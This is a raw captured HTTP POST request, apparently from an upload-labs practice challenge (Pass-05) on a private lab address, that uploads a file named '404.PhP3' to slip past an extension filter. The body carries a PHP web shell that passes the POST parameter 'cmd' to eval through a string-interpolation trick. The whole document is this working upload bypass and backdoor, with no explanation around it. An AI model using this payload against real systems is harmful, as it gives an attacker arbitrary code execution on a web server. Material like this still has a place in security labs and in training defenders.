 Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.2.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.2.135/Pass-05/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------13663137810341
Content-Length: 373
-----------------------------13663137810341
Content-Disposition: form-data; name="upload_file"; filename="404.PhP3"
Content-Type: application/octet-stream
<?php
$a = $_POST['cmd'];
$var = "phpnb {${eval($a)}}";
?>
-----------------------------13663137810341
Content-Disposition: form-data; name="submit"
上传
-----------------------------13663137810341--